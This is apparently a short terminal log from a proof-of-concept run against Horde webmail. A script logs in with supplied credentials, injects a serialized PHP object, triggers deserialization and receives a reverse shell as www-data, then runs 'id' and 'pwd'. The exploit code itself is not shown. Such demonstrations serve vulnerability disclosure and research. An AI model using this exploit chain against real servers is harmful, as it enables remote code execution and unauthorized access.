 saturn:~$./poc.py 172.16.175.148/horde/ hordeuser:pass123 172.16.175.145
(+) targeting http://172.16.175.145/horde/
(+) obtained session iefankvohbl8og0mtaadm3efb6
(+) inserted our php object
(+) triggering deserialization...
(+) starting handler on port 1337
(+) connection from 172.16.175.145
(+) pop thy shell!
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/horde/services
IDLab